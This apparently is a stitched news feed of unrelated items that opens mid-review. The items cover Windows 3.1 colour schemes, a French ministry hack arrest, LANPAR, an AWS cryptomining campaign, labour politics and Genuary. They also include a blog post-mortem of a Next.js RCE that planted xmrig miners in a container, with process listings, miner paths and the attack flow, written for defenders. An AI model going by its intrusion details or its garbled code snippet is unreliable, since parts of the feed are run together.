Tellingly, one of Nuzzi’s monsters doesn’t come off all that badly. She quotes her own phone and in-person conversations with Trump at great length (one unbroken monologue lasts an entire page). After all, the now-two-time president was her beat, and with their fates intertwined, she has reaped the professional rewards. She calls him “tyrannical” with “authoritarian fantasies,” and concedes that she was “sometimes fooled” by the “skilled practitioners” of MAGA. But Trump comes off in “American Canto” as slightly, if not dramatically, more interior than we’ve come to expect. I was darkly surprised by the billionaire musing that “illegal immigrants saved my life,” because without them, he wouldn’t have been able to ride their suffering all the way to the White House.
Trump, like Nuzzi, was for a time kicked out of his position of power, and in those four years of Joe Biden was put through a
criminal trial
in New York. (There has been no indication that he spent his time in exile reading Dante or the King James Bible, as Nuzzi
apparently did
.) Outside the courthouse, early in the book, Nuzzi watches a man self-immolate and spends the rest of the day with the taste of his burning flesh in her mouth. She doesn’t name him until nearly 200 pages in, instead opting for terms like “the boy who missed his mother and could no longer bear to be here.” Nuzzi bemoans that the TV cameras, once they learn the self-immolation is unrelated to the president or his policies, turn away from the scene. The observation turns her into yet another bystander in her own story, rather than a powerful journalist who made coverage decisions and chose the words she used to describe our world every day. She could have helped shape a different history by reporting with moral conviction about the events happening before her eyes, but instead, she looked around for someone, anyone, and was left wanting.
The Story Behind Windows 3.1’s ‘Hot Dog Stand’ UI Color Scheme (Which Isn’t Much of a Story at All)
Daring Fireball
www.pcgamer.com
2025-12-17 22:25:25
Wes Fenlon, writing for PC Gamer:
Did Windows 3.1 really ship with a garish color scheme that was
dared into being? That was a story I needed to hear, so I went
digging for the credits of the Microsoft employees who worked on
the user interface back then and found my way to Virginia
Howlett, who...
Every so often, a wonderful thing happens: someone young enough to have missed out on using computers in the early 1990s is introduced to the Windows 3.1 "Hot Dog Stand" color scheme. Back in the day Windows was pretty plain looking out of the box, with grey windows and blue highlights as the default. A number of optional color palettes gave it a bit more pep, like the wine-tinged Bordeaux or the more sophisticated teal of Designer.
And then there was Hot Dog Stand, which more or less turned Windows into a carnival.
"The truly funny thing about this color scheme is that all the other Windows 3.1 color schemes are surprisingly rational, totally reasonable color schemes," tech blogger Jeff Atwood wrote
back in 2005
. "And then you get to 'Hot Dog Stand. Which is
utterly insane
. … I have to think it was included as a joke."
(Image credit: Microsoft)
Did Windows 3.1 really ship with a garish color scheme that was
dared
into being? That was a story I needed to hear, so I went digging for the credits of the Microsoft employees who worked on the user interface back then and found my way to
Virginia Howlett
, who joined Microsoft in 1985 as the company's first interface designer, and worked there up through the launch of Windows 95.
Howlett also co-created the font
Verdana
, which is partially named after her daughter Ana and is up there with Helvetica as one of the most-used fonts of the last 30 years. But enough about her world-changing contributions to modern technology:
we're here to talk Hot Dog Stand.
"I confess that I'm surprised anyone cares about Windows 3.1 in late 2025! It was such a long time ago and the world has changed so much," Howlett told me when I reached out over email. She confirmed that she and a "small team of designers" created Windows 3.1's themes, which were a "radically new" feature at the time—prior to its release, you couldn't customize different parts of the OS, like the backgrounds and title bars of windows, with different colors.
Keep up to date with the most important stories and the best deals, as picked by the PC Gamer team.
Publicity photo from her early years at Microsoft
(Image credit: Virginia Howlett)
I asked if the designers at Microsoft really had included Hot Dog Stand as a joke, or if it was inspired by a particular stand they frequented near the corporate campus (hey, it was a longshot, but you never know). I'll let Virginia tell the rest of the story:
As I recall there were 16 colors: white, black, gray, RGB, CMY, and the dark versions of those colors—so dark red, dark green, dark blue, dark cyan, dark magenta, dark yellow, dark gray. (Normal people might call some of these colors teal, navy, burgundy, etc.) Much of the user interface was black lines on a white background and used 2 shades of gray to create 3-D buttons: 'affordances.'
We designed a long list of themes using those 16 colors. No one today seems interested in 'Bordeaux' or 'Tweed' or 'Arizona.' We were covering all the bases, hoping to come up with color schemes that would appeal to a broad range of people. 'Hot Dog Stand' used bright yellow and red.
I have been mystified about why that particular theme causes so much comment in the media. Maybe it's partly the catchy name. (Never underestimate the power of a good brand name!)
I do remember some discussion about whether we should include it, and some snarky laughter. But it was not intended as a joke. It was not inspired by any hot dog stands, and it was not included as an example of a bad interface—although it was one. It was just a garish choice, in case somebody out there liked ugly bright red and yellow.
The 'Fluorescent' theme was also pretty ugly, but it didn't have a catchy name, so I've never heard anything about it.
I'm really glad that 'Hot Dog Stand' has entertained so many people for so many years.
With regards to design historians everywhere,
Virginia Howlett
As delightfully garish as Hot Dog Stand is, Howlett is right that it's far from the only eye searing theme in the Windows 3.1 collection. Check out Fluorescent and Plasma Power Saver:
(Image credit: Microsoft)
You can play around with Windows 3.1 in your browser thanks to the emulator
PCjs Machines
; if you get really into it, you can even customize every color yourself instead of relying on one of the preset themes.
So that's that: Hot Dog Stand may have inadvertently served as a warning to aspiring theme customizers that madness was just a few overzealous color choices away, but that wasn't its original intent. It wasn't included on the floppy disks as a dare, or a joke—it just happened to end up one of the funniest and most memorable relics of Windows history.
Wes has been covering games and hardware for more than 10 years, first at tech sites like
The Wirecutter
and
Tested
before joining the PC Gamer team in 2014. Wes plays a little bit of everything, but he'll always jump at the chance to cover emulation and Japanese games.
When he's not obsessively optimizing and re-optimizing a tangle of conveyor belts in Satisfactory (it's really becoming a problem), he's probably playing a 20-year-old Final Fantasy or some opaque ASCII roguelike. With a focus on writing and editing features, he seeks out personal stories and in-depth histories from the corners of PC gaming and its niche communities. 50% pizza by volume (deep dish, to be specific).
You must confirm your public display name before commenting
Please logout and then login again, you will then be prompted to enter your display name.
France arrests suspect tied to cyberattack on Interior Ministry
Bleeping Computer
www.bleepingcomputer.com
2025-12-17 22:20:02
French authorities arrested a 22-year-old suspect on Tuesday for a cyberattack that targeted France's Ministry of the Interior earlier this month. [...]...
French authorities arrested a 22-year-old suspect on Tuesday for a cyberattack that targeted France's Ministry of the Interior earlier this month.
In a statement issued by Public Prosecutor Laure Beccuau, officials said the suspected hacker was arrested on December 17, 2025, as part of an investigation into the attack.
"A person was arrested on December 17, 2025, as part of the investigation opened by the cybercrime unit of the Paris public prosecutor's office, on charges including unauthorized access to an automated personal data processing system implemented by the State, committed by an organized group, following the cyberattack against the Ministry of the Interior," reads
the statement
translated into English.
The suspect is accused of unauthorized access to an automated personal data processing system and conducted as part of an organized group. This offense carries a maximum sentence of 10 years' imprisonment.
Prosecutors said the suspect, born in 2003, is already known to the public prosecutor's office and was convicted in 2025 for similar offenses. Investigations are being carried out by OFAC, France's Office for Combating Cybercrime, and authorities said a further statement will be issued at the end of the police custody period, which can last up to 48 hours.
BleepingComputer contacted the public prosecutor's office with questions regarding the prior convictions, but was told they are not disclosing this information.
Interior Minister Laurent Nuñez said the intrusion was detected overnight between Thursday, December 11, and Friday, December 12, and allowed attackers to gain access to some document files. Officials have not confirmed whether any data was stolen during the attack.
"There was indeed a cyberattack. An attacker was able to access a number of files. So we implemented the usual protection procedures," Interior Minister Laurent Nuñez said in a statement shared with
RTL Radio
.
"It could be foreign interference, it could be people who want to challenge the authorities and show that they are capable of accessing systems, and it could also be cybercrime. At this point, we don't know what it is."
Following the breach, the ministry tightened security protocols and strengthened access controls across the information systems used by ministry personnel.
Around the same time as France's Ministry of the Interior breach, the notorious BreachForums hacking forum was relaunched, with one of its administrators publicly claiming responsibility for the attack in a forum post.
"We hereby announce that, in revenge for our arrested friends, we have successfully compromised "MININT" — the French Ministry of the Interior," reads the forum post.
Those previously arrested by French police used the forum aliases of "ShinyHunters", "Hollow", "Noct", "Depressed," and "IntelBroker." However, the person using the ShinyHunters is not believed to be the main operator of the ShinyHunters extortion gang, who has been behind numerous attacks in 2025, including the recent
PornHub data breach
.
BreachForums admin claiming to be behind attack on France's Ministry of the Interior
Source: BleepingComputer
The forum post goes on to claim that the threat actors stole data on 16,444,373 people from France's police records and files. The threat actors claim they are giving the French government a week to negotiate with them not to publicly release the data.
The BreachForums admin shared three screenshots they claim prove they are behind the breach.
French authorities have not confirmed these claims, and it remains unclear whether the individual arrested is connected to the BreachForums statements.
Broken IAM isn't just an IT problem - the impact ripples across your whole business.
This practical guide covers why traditional IAM practices fail to keep up with modern demands, examples of what "good" IAM looks like, and a simple checklist for building a scalable strategy.
Many people think of VisiCalc as the first spreadsheet, and while VisiCalc was the first spreadsheet on the desktop, it’s not actually the first spreadsheet.
Ten years before VisiCalc, two engineers at Bell Canada came up with a pretty neat idea. At the time, organizational budgets were created using a program that ran on a mainframe system. If a manager wanted to make a change to the budget model, that might take programmers months to create an updated version.
Rene Pardo and Remy Landau discussed the problem and asked “what if the managers could make their own budget forms as they would normally write them?” And with that, a new idea was created: the spreadsheet program.
The new spreadsheet was called LANPAR, for “LANguage for Programming Arrays at Random” (but really it was a mash-up of their last names: LANdau and PARdo).
A grid of boxes
LANPAR used a grid of cells, called “boxes.” Each box was referenced by a row and column: the box in the upper left corner was box 101 (think of this box address as row 1 and column 01), the box on row 1 and column 99 was box 199, and the box on row 999 and column 1 was box 99901. LANPAR supported up to 999 rows and 99 columns.
101
102
103
104
201
202
203
204
301
302
303
304
401
402
403
404
The
patent application
(filed in 1970, granted in 1983, now expired) highlights how the first LANPAR worked: users would enter box data into a file using plain text. Each row started on a new line, and boxes were separated by semicolons. The boxes could contain one of three kinds of values:
INPUT
to prompt the user for a value
K
to create a numerical constant, such as
K3.14
for the value 3.14
a calculation that references only other boxes, using addition (
+
), subtraction (
-
), multiplication (
*
), division (
/
) and exponentiation (
^
)
As a simple example, a user might tally a list of numbers from 1 to 4 by writing the numbers on one line as boxes 101 to 104, and calculation on the next line in box 201:
K1 ; K2 ; K3 ; K4
101 + 102 + 103 + 104
To calculate an average of these numbers, the user might also add a “count” value in a new row, as box 301, and reference that in a new box (such as box 302) to calculate the average:
The genius of LANPAR was that calculations could use forward references, by referencing calculations that were yet to be resolved. For example, a travel reimbursement might calculate the sum of values in each row (for example, each day of a business trip) while the first row calculated the overall total. To make the calculations easier to follow, I’ll use each box’s address as its value: for example, box 202 has the value 2.02.
201 + 301 + 401
202 + 203 + 204
K2.02
K2.03
K2.04
302 + 303 + 304
K3.02
K3.03
K3.04
402 + 403 + 404
K4.02
K4.03
K4.04
LANPAR calculated cells in a loop; at each “pass” in the loop, LANPAR could perform box calculations in order until there were no more boxes to resolve. For example, on its first pass, LANPAR would identify that box 101 needs the values from boxes 201, 301, and 401. These aren’t resolved yet, so box 101 is skipped.
Continuing in the loop, LANPAR calculates box 201 as the sum of boxes 202, 203, and 204 (the value is 6.09), and box 301 as the sum of boxes 302, 303, and 304 (that’s 9.09), and box 401 as the sum of boxes 402, 403, and 404 (that’s 12.09).
On the next pass, LANPAR can now resolve box 101 as 6.09 + 9.09 + 12.09, or
27.27
.
This process is called a
forward reference
. While we may not think about this as being an advanced concept in 2025, it was a very new idea in 1971. Forward references would not appear in other spreadsheets until the 1980s with Lotus 1-2-3.
Rene Pardo shared an excellent retrospective about how LANPAR was created, including its features. Click the video to learn more:
Amazon's AWS GuardDuty security team is warning of an ongoing crypto-mining campaign that targets its Elastic Compute Cloud (EC2) and Elastic Container Service (ECS) using compromised credentials for Identity and Access Management (IAM). [...]...
Amazon’s AWS GuardDuty security team is warning of an ongoing crypto-mining campaign that targets its Elastic Compute Cloud (EC2) and Elastic Container Service (ECS) using compromised credentials for Identity and Access Management (IAM).
The operation started on November 2nd and employed a persistence mechanism that extended mining operations and hindered incident responders.
The threat actor used a Docker Hub image that was created at the end of October and had more than 100,000 pulls.
The Amazon EC2 service lets users run virtual machines in AWS, while ECS allows running containerized applications (e.g., Docker apps) on the cloud platform.
Planting crypto-miners on these instances allows threat actors to profit financially at the expense of AWS customers and Amazon, who must bear the burden of computational resource exhaustion.
Amazon says that the attacker did not leverage a vulnerability but used valid credentials in customer accounts.
Crypto-mining operations
AWS said in a report released today that the attacker started cryptomining within 10 minutes of initial access, following reconnaissance of EC2 service quotas and IAM permissions.
This was possible by registering a task definition pointing to the Docker Hub image
yenik65958/secret
, created on October 29, which included an SBRMiner-MULTI cryptominer and a startup script to launch it automatically when the container started.
Each task was configured with 16,384 CPU units and 32GB of memory, and the desired count for ECS Fargate tasks was set to 10.
Cryptomining diagram
Source: Amazon
On Amazon EC2, the attacker created two launch templates with startup scripts that automatically initiated cryptomining, along with 14 auto-scaling groups configured to deploy at least 20 instances each, with a maximum capacity of up to 999 machines.
Novel persistence method
Once the machines were running, the attacker enabled a setting that prevents administrators from remotely terminating them, forcing responders to explicitly disable the protection before shutting them down. This was likely introduced to delay response and maximize cryptomining profits.
"An interesting technique observed in this campaign was the threat actor’s use of
ModifyInstanceAttribute
across all launched EC2 instances to disable API termination," Amazon
explains
.
"Although instance termination protection prevents accidental termination of the instance, it adds an additional consideration for incident response capabilities and can disrupt automated remediation controls," the company says.
After identifying the campaign, Amazon alerted affected customers about the cryptomining activity and the need to rotate the compromised IAM credentials.
Also, the malicious Docker Hub image has been removed from the platform, but Amazon warns that the threat actor could deploy similar images under different names and publisher accounts.
Broken IAM isn't just an IT problem - the impact ripples across your whole business.
This practical guide covers why traditional IAM practices fail to keep up with modern demands, examples of what "good" IAM looks like, and a simple checklist for building a scalable strategy.
If you have a remote position open, your challenge is not attracting the correct candidate, it’s filtering out the bad ones, because you’ll have hundreds or thousands of them.
This my favorite technique:
Add a programming knockout question to the application process that is so simple to solve that only* unqualified developers will not do it manually.
Here’s the question:
result = 0for x in [3,3,5]:
if x >=3:
result = result - x
else:
result = result + x
What is
result
?
Reveal the answer
If you got 1, congratulations, you have wired your brain to easily interpret code.
If you got -11, you copy pasted it somewhere. The trick is that there’s a hidden equal sign.
The logic of course is that for a good programmer it would be more of a hassle to copy, open an interpreter or ChatGPT, paste it, run it, then answer, than just run the code in their head.
I used a very similar question while I was CTO at MonetizeMore. Interesting things happened:
50% of candidates
got the
AI/Interpreter answer
.
47%
Answered the question
correctly
.
3%
Answered
incorrectly
.
A few candidates
resubmitted the application
after getting the answer wrong (we didn’t tell them), one of those candidates was a
great hire
.
One candidate posted the incorrect question
to a forum, and got an answer. So when subsequent candidates Googled the incorrect question, they got the
wrong answer
.
—
*I should say this method is not perfect, and you’ll get false negatives, but I see it more as doubling your ability to process candidates, or reducing in half your recruitment time.
‘Our Entire Economy Feels It’
Portside
portside.org
2025-12-17 21:37:52
‘Our Entire Economy Feels It’
Kurt Stand
Wed, 12/17/2025 - 16:37
...
“You’re going to have the American dream back,” promised then-candidate Donald Trump on the campaign trail in 2024. But nearly a year into the President’s second term, his administration is failing to live up to campaign promises. In fact, the Trump administration’s actions are pushing the dream of economic security and dignity even farther out of reach for working families across the U.S.
Countless headlines have rightfully covered executive orders stripping a million federal workers of union rights. They’ve detailed legislation that defunds healthcare and nutrition programs while funneling money to massive corporations and billionaires. But less ink has been dedicated to one major way the Trump administration is ripping opportunity away from working people: by cutting federal infrastructure dollars as a whole and revoking support for clean-energy projects in particular.
Infrastructure funding is not an eye-catching topic. It’s notoriously considered a political snooze-fest. But federal infrastructure investments help fund local projects, often in combination with state funds and private investments. And local projects mean local jobs.
“If we’re not building stuff, we can’t gainfully employ those who need a job the most,” explained Matt Chapman, a union apprenticeship coordinator.
Chapman–now with the Ironworkers District Council–was working with apprentices in Ironworkers Local 14, based in the Spokane Valley, in a region of Washington state desperately in need of good-paying jobs. For generations, joining a union apprenticeship and journeying out in a trade has been one of the most secure paths to earning a wage that can support a family.
But a repeal of federal infrastructure investments has roiled the construction industry, sowing uncertainty among private investors and companies that would otherwise rely on the stability of federal dollars to undertake large-scale projects.
“We haven’t hired an apprentice applicant since March,” said Chapman in late October. “We did a pre-apprenticeship this summer and haven’t been able to put any of those apprentices to work yet.”
As funds have disappeared, work has dried up.
“We hired 76 new apprentices last year, and 25 by March of this year,” continued Chapman. “We haven’t hired any since.”
_______________
The President moved to cut infrastructure dollars early in his second term. On day one, Trump signed an executive order freezing infrastructure funds authorized by Congress through the Inflation Reduction Act (IRA) and the Infrastructure Investment and Jobs Act. Over the next 60 days, the administration made a flurry of changes to the regulatory landscape, particularly around clean energy development. In March, Trump signed an EO that rescinded guidance encouraging construction of solar and other clean energy projects. Trump’s EPA moved to cancel half of all grants made under the IRA. Construction projects, bringing thousands of jobs and opportunities for apprentices like those Matt Chapman works with, stalled.
And at the onset of the government shutdown in October, the Trump administration revoked one billion in federal investments into the Pacific Northwest Hydrogen hub–a public/private partnership to build clean-energy infrastructure in Washington, Oregon, and Montana–and billions more in funding for other clean energy projects in so-called “blue states.”
The Trump administration has made several justifications for cutting infrastructure funding, mainly that federal dollars were funding useless, inefficient, or ‘woke’ projects, projects driven by radical leftist ideology around climate change.
“Nearly $8 billion in Green New Scam funding to fuel the Left’s climate agenda is being cancelled,” tweeted Russell Vought, announcing funding cuts to the PNW Hydrogen Hub and other clean energy projects.
The Administration appears dedicated to scoring political points with funding cuts, seemingly aiming to punish Democrats in D.C. But everyday working people are paying the price.
“These federal dollars are what keep job sites open, apprentices moving through their programs, and families supported by family-wage paychecks,” said Heather Kurtenbach, Executive Secretary of the Washington State Building & Construction Trades Council. “When those funds disappear, it’s not just the big projects that stall — it’s paychecks that stop, training opportunities that dry up, and small businesses that rely on this work that start to struggle.”
Economic harm is only one cost of stalled projects. Long-term, politicizing infrastructure projects–particularly those that promote clean energy–risks the health and safety of future generations.
Floods, mudslides, wildfires, extreme heat and cold are becoming steadily more severe. Existing infrastructure needs to be shored up. New projects promoting climate resiliency are desperately needed. For Washington, economic development and growing climate resiliency are two sides of the same coin.
_______________
Some of these Trump job-cuts may well be illegal. Court challenges are underway for many of them. (In fact, a judge recently found that the administration’s moratorium on wind projects is unlawful). But while court battles and political maneuvering continues, tools sit idle and progress stalls.
“Washington is a state with immense potential for a worker-centered response to climate change,” said Washington State Labor Council President April Sims, who sits on the board of the PNW Hydrogen Association. “We have a highly skilled workforce, a robust economy, and bountiful natural resources that can fuel a clean energy transition. We had a chance to leverage this potential to tackle the two most pressing crises of our day, climate collapse and economic inequality.”
“With the swipe of a pen, the President has set us back decades,” Sims said.
But working people in Washington don’t have decades to wait around while political games play out.
“I was supposed to be getting custody of my son,” said Jose Quintero, an Ironworkers Local 14 Apprentice, in late October. Despite being ready, he hadn’t been able to get on a job in months.
“I have expectations in order to get custody of my son because all eyes are on me, and this has set me back,” Quintero continued. “This union thing is the best thing I have right now, and I can’t afford to lose it.”
Quintero isn’t alone in his anxiety. Many working families in Washington and across the U.S. are just a couple of missed paychecks away from financial disaster. Rather than taking steps to ease this stress, the Trump administration is pursuing policies that make these families’ futures all the more precarious.
“Construction workers are already feeling the pressure of rising costs, inconsistent project pipelines, and uncertainty about what’s coming next,” said Kurtenbach.
“The bottom line is simple,” she continued. “When Washington loses these funds, workers lose, and our entire economy feels it.”
If you want news and opinion about working people from Washington state standing together — news that hasn’t gone through the commercial media’s filter — then
The STAND
is for you.
A service of the Washington State Labor Council, AFL-CIO (
WSLC
) and its affiliated unions, The STAND was launched on May Day 2011 to feature news about — and for — working people. Its reports and opinion columns focus on creating and maintaining quality jobs, joining together in unions, improving our families’ quality of life, and promoting public policies that will restore shared prosperity.
It’s 2026 and GENUARY emerges!
GENUARY is an artificially generated month of time where we build code that makes beautiful things.
It’s happening during the month of January 2026, and everybody is invited!
Over the 744 hours of January, for every 24 hours there will be one prompt for your code art.
You don’t have to follow the prompt exactly. Or even at all. You can do all of them, or most of them. But, y’know, we put effort into this.
You can use any language, framework or medium. Feel free to use your own brain or a simulacrum of everybody else’s.
GENUARY happens on all the social media sites at once, including the one that your weird aunt/uncle uses (tell them I said hi). If you like, you can use hashtags to keep track of things: share your work and tag it with
#genuary
and
#genuary2026
and also
#genuary1
,
#genuary2
, etc, depending on which prompt it is.
This makes it easier to find other people doing the same prompt, which might not always be on the same day, because some people are from the future.
Cheating is encouraged. Feel free to implement all these prompts before January. We will be seriously impressed if you do! Please share them!
TIPS & TRICKS
Prepare a nice framework for yourself before January to quickly be able to start trying out ideas.
Don’t get burned out doing dailies. This is supposed to be fun and creative. If you start to resent dailies, or you find that it’s stunting you creatively, take a break and think about what you want to get out of this. Fun? Practicing skills? Learning? Breaking boredom? Getting ideas? It’s fine to skip days. If you’ve been on a streak and only have a few days left, you’ve got this.
There’s a prompt for each day, but you can do them in advance (or later!) if it’s convenient. No one is here to throw you off your schedule.
Edit: A few people on HN have pointed out that this article sounds a little LLM generated. That’s because
it’s largely a transcript of me panicking and talking to Claude. Sorry if it reads poorly, the incident really
happened though!
Or: How I learned that “I don’t use Next.js” doesn’t mean your dependencies don’t use Next.js
8:25 AM: The Email
I woke up to this beauty from Hetzner:
Dear Mr Jake Saunders,
We have indications that there was an attack from your server.
Please take all necessary measures to avoid this in the future and to solve the issue.
We also request that you send a short response to us. This response should contain information about how this could
have happened and what you intend to do about it.
In the event that the following steps are not completed successfully, your server can be blocked at any time after the
2025-12-17 12:46:15 +0100.
Attached was evidence of network scanning from my server to some IP range in Thailand. Great. Nothing says “good
morning” like an abuse report and the threat of getting your infrastructure shut down in 4 hours.
Background: I run a Hetzner server with Coolify. It runs all my
stuff
, like my little corner of the internet:
First thing I did was SSH in and check the load average:
1
2
$ w
08:25:17 up 55 days, 17:23, 5 users, load average: 15.35, 15.44, 15.60
For context, my load average is normally around 0.5-1.0.
Fifteen
is “something is very wrong.”
I ran
ps aux
to see what was eating my CPU:
1
2
3
4
5
6
USER PID %CPU %MEM VSZ RSS TTY STAT START TIME COMMAND
1001 714822 819 3.6 2464788 2423424 ? Sl Dec16 9385:36 /tmp/.XIN-unix/javae
1001 35035 760 0.0 0 0 ? Z Dec14 31638:25 [javae] <defunct>
1001 3687838 586 0.0 0 0 ? Z Dec07 82103:58 [runnv] <defunct>
1001 4011270 125 0.0 0 0 ? Z Dec11 10151:54 [xmrig] <defunct>
1001 35652 62.3 0.0 0 0 ? Z Dec12 4405:17 [xmrig] <defunct>
819% CPU usage.
On a process called
javae
running from
/tmp/.XIN-unix/
. And multiple
xmrig
processes - that’s
literally cryptocurrency mining software (Monero, specifically).
I’d been mining cryptocurrency for someone since December 7th. For
ten days
. Brilliant.
The Investigation
My first thought was “I’m completely fucked.” Cryptominers on the host, running for over a week - time to nuke
everything from orbit and rebuild, right?
But then I noticed something interesting. All these processes were running as user
1001
. Not root. Not a system user.
UID 1001.
Let me check what’s actually running:
I’ve got about 20 containers running via Coolify (my self-hosted PaaS). Inventronix (my IoT platform), some monitoring
stuff, Grafana, a few experiments.
And
Umami
- a privacy-focused analytics tool I’d re-deployed 9 days ago to track traffic on my blog.
Wait. 9 days ago. The malware started December 7th. Same timeline.
There it is.
Container
a42f72cb1bc5
- that’s my Umami analytics container. And it’s got a whole
xmrig-6.24.0
directory sitting in what should be Next.js server internals.
The mining command in the process list confirmed it:
Someone had exploited my analytics container and was mining Monero using my CPU. Nice.
Wait, I Don’t Use Next.js
Here’s the kicker. A few days ago I saw
a
Reddit post
about a
critical Next.js/Puppeteer RCE vulnerability (
CVE-2025-66478). My immediate reaction was “lol who cares, I don’t run Next.js.”
Oh my sweet summer child.
Except… Umami
is built with Next.js
. I did not know this, nor did I bother looking. Oops.
The vulnerability (CVE-2025-66478) was in Next.js’s React Server Components deserialization. The “Flight” protocol that
RSC uses to serialize/deserialize data between client and server had an unsafe deserialization flaw. An attacker could
send a specially crafted HTTP request with a malicious payload to any App Router endpoint, and when deserialized, it
would execute arbitrary code on the server.
No Puppeteer involved - just broken deserialization in the RSC protocol itself. The attack flow:
Attacker sends crafted HTTP request to Umami’s Next.js endpoint
RSC deserializes the malicious payload
RCE achieved via unsafe deserialization
Download and install cryptominers
Profit (for them)
So much for “I don’t use Next.js.”
The Panic: Has It Escaped the Container?
This is where I started to properly panic. Looking at that process list:
That path -
/tmp/.XIN-unix/javae
- looks like it’s on the
host filesystem
, not inside a container. If the malware
had escaped the container onto my actual server, I’d need to:
Assume everything is compromised
Check for rootkits, backdoors, persistence mechanisms
Probably rebuild from scratch
Spend my entire day unfucking this
I checked for persistence mechanisms:
1
2
3
4
5
$ crontab -l
no crontab for root
$ systemctl list-unit-files | grep enabled
# ... all legitimate system services, nothing suspicious
No malicious cron jobs. No fake systemd services pretending to be
nginxs
or
apaches
(common trick to blend in).
That’s… good?
But I still needed to know:
Did the malware actually escape the container or not?
The Moment of Truth
Here’s the test. If
/tmp/.XIN-unix/javae
exists on my host, I’m fucked. If it doesn’t exist, then what I’m seeing is
just Docker’s default behavior of showing container processes in the host’s
ps
output, but they’re actually isolated.
1
2
$ ls-la /tmp/.XIN-unix/javae
ls: cannot access '/tmp/.XIN-unix/javae': No such file or directory
IT NEVER ESCAPED.
The malware was entirely contained within the Umami container. When you run
ps aux
on a Docker host, you see processes
from all containers because they share the same kernel. But those processes are in their own mount namespace - they
can’t see or touch the host filesystem.
Let me verify what user that container was actually running as:
Container ran as user
nextjs
(UID 1001), not root ✅
Container was not privileged ✅
Container had
zero volume mounts
✅
The malware could:
Run processes inside the container ✅
Mine cryptocurrency ✅
Scan networks (hence the Hetzner abuse report) ✅
Consume 100% CPU ✅
The malware could NOT:
Access the host filesystem ❌
Install cron jobs ❌
Create systemd services ❌
Persist across container restarts ❌
Escape to other containers ❌
Install rootkits ❌
Container isolation actually worked. Nice.
Why This Matters: Dockerfiles vs. Auto-Generated Images
Here’s the thing that saved me. I write my own Dockerfiles for my applications. I don’t use auto-generation tools like
Nixpacks (which Coolify supports) that default to
USER root
in containers.
The Reddit post I’d seen earlier? That guy got completely owned because his container was running as root. The malware
could:
Install cron jobs for persistence
Create systemd services
Write anywhere on the filesystem
Survive reboots
His fix required a full server rebuild because he couldn’t trust anything anymore. Mine required… deleting a
container.
What I did not do, was keep track of the tolling I was using and what tooling
that
was using. In fact, I installed
Umami from Coolify’s services screen. I didn’t even configure it.
Obviously none of this is Umami’s fault by the way. They released a fix for their free software like a week ago. I just
didn’t think to do anything about it.
The Fix
1
2
3
4
5
6
7
# Stop and remove the compromised container$ docker stop umami-bkc4kkss848cc4kw4gkw8s44
$ docker rm umami-bkc4kkss848cc4kw4gkw8s44
# Check CPU usage$ uptime
08:45:17 up 55 days, 17:43, 1 user, load average: 0.52, 1.24, 4.83
CPU back to normal. All those cryptomining processes? Gone. They only existed inside the container.
I also enabled UFW (which I should have done ages ago):
This blocks all inbound connections except SSH, HTTP, and HTTPS. No more exposed PostgreSQL ports, no more RabbitMQ
ports open to the internet.
I sent Hetzner a brief explanation:
Investigation complete. The scanning originated from a compromised Umami analytics container (CVE-2025-66478 -
Next.js/Puppeteer RCE).
The container ran as non-root user with no privileged access or host mounts, so the compromise was fully contained.
Container has been removed and firewall hardened.
They closed the ticket within an hour.
Lessons Learned
1. “I don’t use X” doesn’t mean your dependencies don’t use X
I don’t write Next.js applications. But I run third-party tools that are built with Next.js. When CVE-2025-66478 was
disclosed, I thought “not my problem.” Wrong.
Know what your dependencies are actually built with. That “simple analytics tool” is a full web application with a
complex stack.
2. Container isolation works (when configured properly)
This could have been so much worse. If that container had been running as root, or had volume mounts to sensitive
directories, or had access to the Docker socket, I’d be writing a very different blog post about rebuilding my entire
infrastructure.
Instead, I deleted one container and moved on with my day.
Write your own Dockerfiles.
Understand what user your processes run as. Avoid
USER root
unless you have a very
good reason. Don’t mount volumes you don’t need. Don’t give containers
--privileged
access.
3. The sophistication gap
This malware wasn’t like those people who auto-poll for
/wpadmin
every
time I make a DNS change. This was spicy.
Disguised itself in legitimate-looking paths (
/app/node_modules/next/dist/server/lib/
)
Used process names that blend in (
javae
,
runnv
)
Attempted to establish persistence
According to other reports, even had “killer scripts” to murder competing miners
But it was still limited by container isolation. Good security practices beat sophisticated malware.
4. Defense in depth matters
Even though the container isolation held, I still should have:
Had a firewall enabled from day one (not “I’ll do it later”)
Been running fail2ban to stop those SSH brute force attempts
Had proper monitoring/alerting (I only noticed because of the Hetzner email)
Updated Umami when the CVE was disclosed
I got lucky. Container isolation saved me from my own laziness.
What I’m Doing Differently
No more Umami.
I’m salty. The CVE was disclosed, they patched it, but I’m not running Next.js-based analytics
anymore. Considering GoatCounter (written in Go) or just parsing server logs with GoAccess.
Audit all third-party containers.
Going through everything I run and checking:
What user does it run as?
What volumes does it have?
When was it last updated?
Do I actually need it?
SSH hardening.
Moving to key-based authentication only, disabling password auth, and setting up fail2ban.
Proper monitoring.
Setting up alerts for CPU usage, load average, and suspicious network activity. I shouldn’t
find out about compromises from my hosting provider.
Regular security updates.
No more “I’ll update it later.” If there’s a CVE, I patch or I remove the service.
The Weird Silver Lining
This was actually a pretty good learning experience. I got to:
Practice incident response on a real compromise
Prove that container isolation actually works
Learn about Docker namespaces, user mapping, and privilege boundaries
Harden my infrastructure without the pressure of active data loss
And I only lost about 2 hours of my morning before work. Could’ve been way worse.
Though I do wonder how much Monero I mined for that dickhead. Based on the CPU usage and duration… probably enough for
them to have a nice lunch. You’re welcome, mysterious attacker. Hope you enjoyed it.
TL;DR
Umami analytics (built with Next.js) had a Puppeteer RCE vulnerability
Got exploited, installed cryptominers
Mined Monero for 10 days at 1000%+ CPU
Container isolation saved me because it ran as non-root with no mounts
Fix:
docker rm umami
and enable firewall
Lesson: Know what your dependencies are built with, and configure containers properly
Starting with OBS Studio 32.0.0 a new renderer backend based on Apple's
Metal
graphics API is available for users to test as an experimental alternative to the existing OpenGL backend on macOS. This marks an important step in OBS Studio's development to adapt one of the modern APIs that deliberately broke with the past to unlock better performance and efficiency gains for end users, but also require fundamental changes to how an application interacts with a GPU.
These fundamental changes were necessary to achieve the goals of lower overhead, faster performance, and to better represent the way that modern GPUs actually work, particularly when the GPU is used for more than just 3D rendering. Yet other changes were also necessary due to the way Metal was specifically designed to fit into Apple's operating systems.
Due to the sheer amount of information around this topic, it made sense to split it into separate posts:
The first post (this one)
will go into specific challenges and insights from writing the Metal backend for OBS Studio.
The second post will look at the history of 3D graphics APIs, their core differences, and how the design of the new generation creates challenges for existing renderers like the one in OBS Studio.
The Metal backend is explicitly marked as
"Experimental"
